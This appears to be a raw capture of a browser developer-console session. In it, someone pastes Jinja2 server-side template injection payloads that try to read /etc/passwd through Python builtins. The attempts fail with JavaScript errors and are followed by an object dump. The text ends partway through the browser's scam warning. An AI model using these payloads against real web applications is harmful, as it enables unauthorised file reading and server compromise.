 Filter Output
%7B%7Brequest.application.__globals__.__builtins__.open%28%27%2Fetc%2Fpasswd%27%29.read%28%29%7D%7D
Uncaught SyntaxError: expected expression, got '%' [Learn More]
{{request.application.__globals__.__builtins__.open('/etc/passwd').read()}}
Uncaught ReferenceError: request is not defined
<anonymous> debugger eval code:1
[Learn More]
{{Request.prototype.__proto__.__builtins__.open('/etc/passwd').read()}}
Uncaught TypeError: Request.prototype.__proto__.__builtins__ is undefined
<anonymous> debugger eval code:1
[Learn More]
{{ self.__class__ }}
undefined
{{ self.escape }}
function escape()
length: 1
name: "escape"
<prototype>: function ()
apply: function apply()
arguments: »
bind: function bind()
call: function call()
caller: »
constructor: function Function()
length: 0
name: ""
toString: function toString()
Symbol(Symbol.hasInstance): function Symbol.hasInstance()
<get arguments()>: function arguments()
<set arguments()>: function arguments()
<get caller()>: function caller()
<set caller()>: function caller()
<prototype>: Object { … }
Scam Warning: Take care when pasting things you don’t understand. This could allow attackers to steal your identity or take control of your comp